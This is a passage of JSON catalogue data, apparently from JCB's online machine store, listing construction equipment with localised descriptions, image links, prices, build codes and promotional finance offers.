Loader"}],"countryIds":[7,6,3],"prices":[{"countryId":1,"amount":95640}],"ordinal":3,"primaryBuildCodes":["S984","S692"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":78,"displayNames":[{"isoCode":"en-GB","text":"300"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"300w","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"300W skid steer loader CGI 1"},{"isoCode":"en-US","text":"300W skid steer loader CGI 1"},{"isoCode":"en-AU","text":"300W skid steer loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/834"},{"altTexts":[{"isoCode":"en-US","text":"300W skid steer loader CGI 2"},{"isoCode":"en-GB","text":"300W skid steer loader CGI 2"},{"isoCode":"en-AU","text":"300W skid steer loader CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/833"}],"localisedDetails":[{"isoCode":"en-CA","text":"9,288 lb Skid Steer Loader"},{"isoCode":"en-AU","text":"5,089 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"Large Platform Skid Steer"},{"isoCode":"en-US","text":"9,288 lb Skid Steer Loader"},{"isoCode":"es-US","text":"Cargadora compacta de 9.288 lb"},{"isoCode":"fr-CA","text":"Chargeuse compacte de 9,288 lb"}],"countryIds":[6,3,7],"prices":[{"countryId":1,"amount":75715}],"ordinal":5,"primaryBuildCodes":["S983","S995"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":79,"displayNames":[{"isoCode":"en-GB","text":"50Z-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"50z-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"50z CGI Special Offer"},{"isoCode":"en-US","text":"50z CGI Special Offer"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1626"},{"altTexts":[{"isoCode":"en-US","text":"50z Mini Excavator Application 1"},{"isoCode":"en-GB","text":"50z Mini Excavator Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1628"},{"altTexts":[{"isoCode":"en-US","text":"50z Mini Excavator Application 2"},{"isoCode":"en-GB","text":"50z Mini Excavator Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1629"},{"altTexts":[{"isoCode":"en-US","text":"JCB 50Z w/ Steelwrist"},{"isoCode":"en-GB","text":"JCB 50Z w/ Steelwrist"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1630"}],"localisedDetails":[{"isoCode":"fr-CA","text":"Mini Pelle 5.0T"},{"isoCode":"es-US","text":"Miniexcavadora 5.0T"},{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"en-US","text":"5.0T Mini Excavator"},{"isoCode":"en-CA","text":"5.0T Mini Excavator"}],"countryIds":[3,7],"prices":[{"countryId":3,"amount":71888.21},{"countryId":1,"amount":82355}],"ordinal":27,"primaryBuildCodes":["850J"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":80,"displayNames":[{"isoCode":"en-GB","text":"S4550E Hydraulic"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"s4550e-hydraulic","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-CA","text":"S4550E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S4550E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2145"},{"altTexts":[{"isoCode":"en-GB","text":"S4550E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S4550E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2146"}],"localisedDetails":[{"isoCode":"en-CA","text":"45ft Electric Scissor Lift"},{"isoCode":"en-US","text":"45ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 45 pies"},{"isoCode":"fr-CA","text":"Pont élévateur électrique à ciseaux de 45 pieds"},{"isoCode":"en-GB","text":"45ft Electric Scissor Lift"}],"countryIds":[3,7],"prices":[],"ordinal":10,"primaryBuildCodes":["A029"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":81,"displayNames":[{"isoCode":"en-GB","text":"E-Tech Fast Charger"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"chargeguard","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1797"},{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1801"},{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1800"},{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1799"},{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1798"}],"localisedDetails":[{"isoCode":"en-GB","text":"With Charge Guard"}],"countryIds":[1],"prices":[],"ordinal":8,"primaryBuildCodes":["CG01"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":82,"displayNames":[{"isoCode":"en-GB","text":"35Z-1 Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"35z-canopy","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 35Z-1"},{"isoCode":"en-US","text":"JCB 35Z-1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1638"},{"altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Digging Around a Corner"},{"isoCode":"en-GB","text":"JCB 35Z-1 Digging Around a Corner"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1640"},{"altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Tracking"},{"isoCode":"en-GB","text":"JCB 35Z-1 Tracking"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1643"},{"altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Digging"},{"isoCode":"en-GB","text":"JCB 35Z-1 Digging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1641"},{"altTexts":[{"isoCode":"en-GB","text":"Two JCB 35Z-1 Digging"},{"isoCode":"en-US","text":"Two JCB 35Z-1 Digging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1642"}],"localisedDetails":[{"isoCode":"en-CA","text":"3.5T Mini Excavator"},{"isoCode":"en-US","text":"3.5T Mini Excavator"},{"isoCode":"en-GB","text":"3.6T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 3,5T"},{"isoCode":"fr-CA","text":"Mini Pelle 3.5T"}],"countryIds":[7,3],"prices":[{"countryId":1,"amount":55055},{"countryId":3,"amount":54302.86}],"ordinal":22,"primaryBuildCodes":["8357"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":84,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"19c-cab-usa","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-US","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-CA","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr-CA","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C cab mini excavator CGI 1"},{"isoCode":"pt-BR","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/870"},{"altTexts":[{"isoCode":"fr-CA","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-CA","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C cab mini excavator CGI 2"},{"isoCode":"pt-BR","text":"19C cab mini excavator CGI 2"},{"isoCode":"de","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-US","text":"19C cab mini excavator CGI 2"},{"isoCode":"fr","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/873"},{"altTexts":[{"isoCode":"fr","text":"mini digger with full bucket"},{"isoCode":"en-GB","text":"mini digger with full bucket"},{"isoCode":"fr-CA","text":"mini digger with full bucket"},{"isoCode":"en-CA","text":"mini digger with full bucket"},{"isoCode":"en-AU","text":"mini digger with full bucket"},{"isoCode":"pt-BR","text":"mini digger with full bucket"},{"isoCode":"de","text":"mini digger with full bucket"},{"isoCode":"en-US","text":"mini digger with full bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/871"},{"altTexts":[{"isoCode":"en-US","text":"mini excavator loading a dumper"},{"isoCode":"en-GB","text":"mini excavator loading a dumper"},{"isoCode":"fr","text":"mini excavator loading a dumper"},{"isoCode":"de","text":"mini excavator loading a dumper"},{"isoCode":"pt-BR","text":"mini excavator loading a dumper"},{"isoCode":"en-AU","text":"mini excavator loading a dumper"},{"isoCode":"en-CA","text":"mini excavator loading a dumper"},{"isoCode":"fr-CA","text":"mini excavator loading a dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/872"},{"altTexts":[{"isoCode":"en-AU","text":"mini digger breaking concreate "},{"isoCode":"en-CA","text":"mini digger breaking concreate "},{"isoCode":"fr-CA","text":"mini digger breaking concreate "},{"isoCode":"fr","text":"mini digger breaking concreate "},{"isoCode":"en-GB","text":"mini digger breaking concreate "},{"isoCode":"de","text":"mini digger breaking concreate "},{"isoCode":"pt-BR","text":"mini digger breaking concreate "},{"isoCode":"en-US","text":"mini digger breaking concreate "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/875"},{"altTexts":[{"isoCode":"fr","text":"mini digger excavating sideways "},{"isoCode":"en-US","text":"mini digger excavating sideways "},{"isoCode":"en-GB","text":"mini digger excavating sideways "},{"isoCode":"fr-CA","text":"mini digger excavating sideways "},{"isoCode":"en-CA","text":"mini digger excavating sideways "},{"isoCode":"en-AU","text":"mini digger excavating sideways "},{"isoCode":"pt-BR","text":"mini digger excavating sideways "},{"isoCode":"de","text":"mini digger excavating sideways "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/876"}],"localisedDetails":[{"isoCode":"en-US","text":"1.9T Mini Excavator"},{"isoCode":"en-GB","text":"1.8T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora 1.9T"},{"isoCode":"fr-CA","text":"Mini Pelle 1.9T"},{"isoCode":"en-CA","text":"1.9T Mini Excavator"}],"countryIds":[7,3],"prices":[{"countryId":1,"amount":45493},{"countryId":3,"amount":39204.77}],"ordinal":12,"primaryBuildCodes":["8196"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":90,"displayNames":[{"isoCode":"en-GB","text":"406"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£63,450.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,362.50"},{"name":"HirePurchaseBalanceToFinance","value":"£57,262.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,099.44"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,099.44","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"406","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"406 CGI 1"},{"isoCode":"en-GB","text":"406 CGI 1"},{"isoCode":"fr","text":"406 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1298"},{"altTexts":[{"isoCode":"en-AU","text":"406 App 1"},{"isoCode":"en-GB","text":"406 App 1"},{"isoCode":"fr","text":"406 App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1302"},{"altTexts":[{"isoCode":"fr","text":"406 App 2"},{"isoCode":"en-GB","text":"406 App 2"},{"isoCode":"en-AU","text":"406 App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1300"},{"altTexts":[{"isoCode":"en-AU","text":"406 App 3"},{"isoCode":"en-GB","text":"406 App 3"},{"isoCode":"fr","text":"406 App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1299"},{"altTexts":[{"isoCode":"en-AU","text":"406 App 4"},{"isoCode":"en-GB","text":"406 App 4"},{"isoCode":"fr","text":"406 App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1301"},{"altTexts":[{"isoCode":"fr","text":"406 App 5"},{"isoCode":"en-GB","text":"406 App 5"},{"isoCode":"en-AU","text":"406 App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1303"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,790 kg Compact wheel loader"},{"isoCode":"en-GB","text":"Compact wheeled loader"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"}],"countryIds":[6,4,2],"prices":[{"countryId":1,"amount":62767},{"countryId":2,"amount":45500},{"countryId":4,"amount":63450}],"ordinal":3,"primaryBuildCodes":["V06C","6640"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":91,"displayNames":[{"isoCode":"en-GB","text":"35-22E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£91,180.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£9,135.50"},{"name":"HirePurchaseBalanceToFinance","value":"£82,219.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,578.61"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,578.61","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"35-22e","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"de","text":"Elektrischer JCB Teletruk 35-22E"},{"isoCode":"en-GB","text":"Teletruk électrique CGI 1"},{"isoCode":"en-AU","text":"35-22E CGI 1"},{"isoCode":"fr","text":"Teletruk électrique CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/993"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk électrique CGI 2"},{"isoCode":"de","text":"Elektrischer Teletruk 35-22E 2"},{"isoCode":"fr","text":"Teletruk électrique CGI 2"},{"isoCode":"en-AU","text":"35-22E CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/994"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-22E 1"},{"isoCode":"fr","text":"Teletruk 35-22E 1"},{"isoCode":"en-AU","text":"Teletruk 35-22E 1"},{"isoCode":"de","text":"JCB Teletruk 35-22E fährt mit beladener Gabel in Lagerhalle"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/995"},{"altTexts":[{"isoCode":"de","text":"JCB 35-22E Teletruk belädt einen LKW"},{"isoCode":"en-AU","text":"Teletruk 35-22E 2"},{"isoCode":"fr","text":"Teletruk 35-22E 2"},{"isoCode":"en-GB","text":"Teletruk 35-22E 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/996"},{"altTexts":[{"isoCode":"en-AU","text":"Teletruk 35-22E 3"},{"isoCode":"de","text":"JCB 35-22E beim beladen in einem Flugzeughangar"},{"isoCode":"fr","text":"Teletruk 35-22E 3"},{"isoCode":"en-GB","text":"Teletruk 35-22E 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/997"}],"localisedDetails":[{"isoCode":"fr","text":"Teletruk électrique"},{"isoCode":"en-AU","text":"100% Electric. Zero Emissions."},{"isoCode":"de","text":"Elektro Teletruk"},{"isoCode":"en-GB","text":"100% Electric. Zero Emissions."}],"countryIds":[1,6,4,2],"prices":[{"countryId":2,"amount":85024},{"countryId":4,"amount":91180}],"ordinal":3,"primaryBuildCodes":["35E2","3500"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":92,"displayNames":[{"isoCode":"en-GB","text":"403"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"403","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"403 CGI 1"},{"isoCode":"en-GB","text":"403 CGI 1"},{"isoCode":"fr","text":"403 CGI 1"},{"isoCode":"de","text":"403 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1291"},{"altTexts":[{"isoCode":"de","text":"JCB 403 Radlader beim beladen seiner Schaufel"},{"isoCode":"fr","text":"403 App 1"},{"isoCode":"en-AU","text":"403 App 1"},{"isoCode":"en-GB","text":"403 App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1294"},{"altTexts":[{"isoCode":"de","text":"JCB 403 Radlader fährt mit beladener Schaufel"},{"isoCode":"fr","text":"403 App 2"},{"isoCode":"en-GB","text":"403 App 2"},{"isoCode":"en-AU","text":"403 App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1292"},{"altTexts":[{"isoCode":"en-AU","text":"403 App 3"},{"isoCode":"de","text":"JCB Radlader 403 hat einen Sack an den Gabeln hängen und fährt"},{"isoCode":"en-GB","text":"403 App 3"},{"isoCode":"fr","text":"403 App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1293"},{"altTexts":[{"isoCode":"en-GB","text":"403 App 4"},{"isoCode":"fr","text":"403 App 4"},{"isoCode":"en-AU","text":"403 App 4"},{"isoCode":"de","text":"JCB Radlader 403 fährt über eine kleine Holz-Brücke und ist beladen mit einer Palette"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1295"},{"altTexts":[{"isoCode":"de","text":"JCB 403 Radlader schiebt Schnee auf die Seite"},{"isoCode":"en-AU","text":"403 App 5"},{"isoCode":"en-GB","text":"403 App 5"},{"isoCode":"fr","text":"403 App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1296"},{"altTexts":[{"isoCode":"en-GB","text":"403 App 6"},{"isoCode":"en-AU","text":"403 App 6"},{"isoCode":"fr","text":"403 App 6"},{"isoCode":"de","text":"JCB 403 Radlader beim Schneeräumen vor einem Hotel"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1297"}],"localisedDetails":[{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"},{"isoCode":"en-AU","text":"2,684 kg Compact Wheel Loader"}],"countryIds":[6,2],"prices":[{"countryId":2,"amount":38722},{"countryId":1,"amount":37313},{"countryId":4,"amount":48400}],"ordinal":2,"primaryBuildCodes":["403L","V03C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":93,"displayNames":[{"isoCode":"en-GB","text":"G220QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g220qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G220QS CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1734"},{"altTexts":[{"isoCode":"en-GB","text":"G220QS CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1733"}],"localisedDetails":[{"isoCode":"en-GB","text":"220 kVA | 175 kW"}],"countryIds":[1],"prices":[],"ordinal":10,"primaryBuildCodes":["G220QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":94,"displayNames":[{"isoCode":"en-GB","text":"531-70"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"531-70","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1319"},{"altTexts":[{"isoCode":"fr","text":"CGI 2"},{"isoCode":"pt-BR","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1316"},{"altTexts":[{"isoCode":"en-GB","text":"App 1"},{"isoCode":"pt-BR","text":"App 1"},{"isoCode":"fr","text":"App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1314"},{"altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"},{"isoCode":"pt-BR","text":"App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1307"},{"altTexts":[{"isoCode":"en-GB","text":"App 3"},{"isoCode":"fr","text":"App 3"},{"isoCode":"pt-BR","text":"App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1309"},{"altTexts":[{"isoCode":"fr","text":"App 4"},{"isoCode":"pt-BR","text":"App 4"},{"isoCode":"en-GB","text":"App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1308"},{"altTexts":[{"isoCode":"en-GB","text":"App 5"},{"isoCode":"fr","text":"App 5"},{"isoCode":"pt-BR","text":"App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1310"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic compact 3,1T"},{"isoCode":"pt-BR","text":"3,1 T Manipulador Telescópico"},{"isoCode":"en-GB","text":"Chariot Telescopic compact 3,1 Tonnes"}],"countryIds":[2,5],"prices":[{"countryId":1,"amount":70632},{"countryId":2,"amount":73293}],"ordinal":9,"primaryBuildCodes":["5960","5RUS","5AEM"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":95,"displayNames":[{"isoCode":"en-GB","text":"540-180"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"540-180","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1341"},{"altTexts":[{"isoCode":"fr","text":"CGI 3"},{"isoCode":"en-GB","text":"CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1343"},{"altTexts":[{"isoCode":"en-GB","text":"CGI 4"},{"isoCode":"fr","text":"CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1342"},{"altTexts":[{"isoCode":"en-GB","text":"CGI 2"},{"isoCode":"fr","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1344"},{"altTexts":[{"isoCode":"fr","text":"App 1"},{"isoCode":"en-GB","text":"App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1345"},{"altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1346"},{"altTexts":[{"isoCode":"fr","text":"App 3"},{"isoCode":"en-GB","text":"App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1348"},{"altTexts":[{"isoCode":"fr","text":"App 4"},{"isoCode":"en-GB","text":"App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1347"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic 4T Hi-Viz"},{"isoCode":"en-GB","text":"Chariot Telescopic 4 Tonnes Haute visibilité"}],"countryIds":[2],"prices":[{"countryId":1,"amount":95612},{"countryId":2,"amount":99272}],"ordinal":12,"primaryBuildCodes":["5ADI"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":96,"displayNames":[{"isoCode":"en-GB","text":"535-125"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"535-125","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1334"},{"altTexts":[{"isoCode":"fr","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1332"},{"altTexts":[{"isoCode":"en-GB","text":"App 1"},{"isoCode":"fr","text":"App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1338"},{"altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1333"},{"altTexts":[{"isoCode":"en-GB","text":"App 